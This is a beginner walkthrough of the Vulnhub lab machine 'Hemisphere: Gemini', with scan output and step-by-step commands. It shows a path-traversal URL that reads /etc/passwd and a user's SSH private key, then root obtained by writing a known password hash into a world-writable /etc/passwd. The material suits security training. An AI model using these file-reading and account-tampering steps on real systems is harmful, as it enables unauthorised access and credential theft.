Hemisphere : Gemini Vulnhub Walkthrough
Today, I will be sharing a walkthrough of Hemisphere : Gemini which is a boot2root machine available on Vulnhub. This machine is rated easy and good for beginners.

Initial Enumeration and User Shell
I started the enumeration by running a port scan using nmap to look for open ports and default scripts.
┌──(madhav㉿anton)-[~/Documents/vulnhub/gemini]
└─$ nmap -A -oA nmap/initial 192.168.1.132
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-19 15:13 IST
Nmap scan report for 192.168.1.132
Host is up (0.00073s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 a3:38:0e:b6:a1:b8:49:b1:31:a0:43:3e:61:c3:26:37 (RSA)
| 256 fc:40:6c:0b:7b:f0:03:6e:2e:ef:2d:60:b5:96:01:b6 (ECDSA)
|_ 256 90:ed:89:27:9d:65:ea:80:54:79:65:af:2c:d7:80:43 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Gemini Corp
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
Service Info: Host: GEMINI; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelWe have many different ports open. I started the enumeration with port 80 first. Let's open our web browser and see what we have on port 80.

There was not much functionality on the website, so I performed a gobuster scan to look for hidden directories.
┌──(madhav㉿anton)-[~/Documents/vulnhub/gemini]
└─$ gobuster dir -u http://192.168.1.132 -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.132
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2020/11/19 15:19:41 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 315] [--> http://192.168.1.132/images/]
/assets (Status: 301) [Size: 315] [--> http://192.168.1.132/assets/]
/Portal (Status: 301) [Size: 315] [--> http://192.168.1.132/Portal/]
/server-status (Status: 403) [Size: 278]
===============================================================
2020/11/19 15:21:00 Finished
===============================================================We have another website running in the /Portal directroy.

After some enumeration, I saw that SOBRE NOSOTROS page is displaying about-us.html using the ?view=about-us.html parameter.
I visited the following URL and I was able to view the content of /etc/passwd.
http://192.168.1.132/Portal/index.php?view=../../../../../etc/passwd
We found a username william. Next I tried to read the .ssh/id_rsa in the home directory of user william using the same technique.

I saved this into a file, gave the correct permissions and then logged in as user william via ssh.
┌──(madhav㉿anton)-[~/Documents/vulnhub/gemini]
└─$ nano id_rsa
┌──(madhav㉿anton)-[~/Documents/vulnhub/gemini]
└─$ chmod 600 id_rsa
┌──(madhav㉿anton)-[~/Documents/vulnhub/gemini]
└─$ ssh -i id_rsa william@192.168.1.132
Linux gemini 4.19.0-12-amd64 #1 SMP Debian 4.19.152-1 (2020-10-18) x86_64
william@gemini:~$After logging in, we can read our first flag present in the home directory.

Root Shell
For further enumeration, I used linpeas.sh and found that /etc/passwd is world writable.

This is a 99% PE Vector. By exploiting this, we can modify the password for user root. First of all I generated a password hash using the following command:
┌──(madhav㉿anton)-[~]
└─$ openssl passwd -1 -salt root toor
$1$root$Q9ba8miZPPt/iPb0Mv.gq/Next, I added this hash in /etc/passwd for user root.
root:$1$root$Q9ba8miZPPt/iPb0Mv.gq/:0:0:root:/root:/bin/bashAfter saving the file, we can simply use the password toor to login as user root and read the root flag!

That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Luis Javier Franco.
